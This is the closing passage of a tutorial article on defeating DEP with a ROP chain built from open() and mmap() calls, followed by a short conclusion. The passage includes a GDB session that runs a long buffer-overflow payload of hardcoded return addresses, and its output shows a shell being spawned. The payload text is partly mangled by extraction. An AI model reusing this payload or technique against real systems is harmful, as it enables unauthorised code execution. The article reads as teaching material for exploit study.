Below, a screen shot under GDB showing the successful exploit. If we wish to make it functional in normal execution, we should modify some addresses on the stack. It is due to stack shifting when a program runs under GDB.

| qdb\$ r `python -c 'print 128*"A" + "\xf0\xf3\xff\xbf" + "\x10\x8b\xf4\xb7" + "\x12\x83\x04\x08" + "\x37\xf8\xff\xbf" +<br> "\x02\x10\x02\x10" + "\xa0\xf4\xff\xbf" + "\x69\xcf\xed\xb7" + "\x34\x57\xe8\xb7" + "\x67\x61\xf6\xb7" + "\xff\xff\<br>"xff" + "BBBB" + "\x3a\x46\xf2\xb7" + "\x13\x8e\xef\xb7" + "\xf5\xf7\xed\xb7" + "\xa0\xf4\xff\xbf" + "\x34\x57\xe8\xb7<br>+ "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf7\xed\xb7" + "\xa0\xf4\xf <br> f\xbf" + "\x61\x01\xf5\xb7" + "BBBB" + "\xa0\xf4\xff\xbf" + "\x34\x57\xe8\xb7" + "\x34\x57\xe8\xb7" + "\x34\x57\xe8\xb7" + "\x34\x57\xe8\<br>" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\xf5\xf7\xed\xb7" + "\xa0\xf4\<br> xff\xbf" + "\x77\x13\xee\xb7" + "\x61\x01\xf5\xb7" + "BBBB" + "\xa0\xf4\xff\xbf" + "\x69\xcf\xed\xb7" + "\x34\x57\xe8\x<br> b7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x3a\x46\xf2\xb7" + "\x61\x01\xf5\xb7" + "BBBB" + |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| "\xa0\xf4\xff\xbf" + "\xb0\x5a\xf5\xb7" + "\x1b\x60\xf6\xb7"'`                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| Executing new program: /bin/dash                                                                                                    |  |  |  |  |  |
| (no debugging symbols found)                                                                                                    |  |  |  |  |  |
| (no debugging symbols found)                                                                                                    |  |  |  |  |  |
| (no debugging symbols found)                                                                                                    |  |  |  |  |  |
| \$ ls Homeo                                                                                                    |  |  |  |  |  |
| fic1 fic2 mypasswords<br>$$ \Box$                                                                                                    |  |  |  |  |  |

*Illustration 10: Final exploit execution*

We can notice that we gained a shell very well.

## **4. Conclusion**

Through this article, we have seen a local exploitation for defeating DEP. This one relies on open() and mmap() functions chaining. I described in details how to build an exploit based on ROP technique dedicated to craft parameters. The experimented difficulties and some tips to overcome them. It may probably exist other ways for a successful attack scenario (of course). Anyway, the purpose was to show you the ability to do it with a technical approach.

For any questions or comments about this article content, you could join me to « trashomeo [at] gmail [dot] com ».

Special thanks to p3lo for his rereading.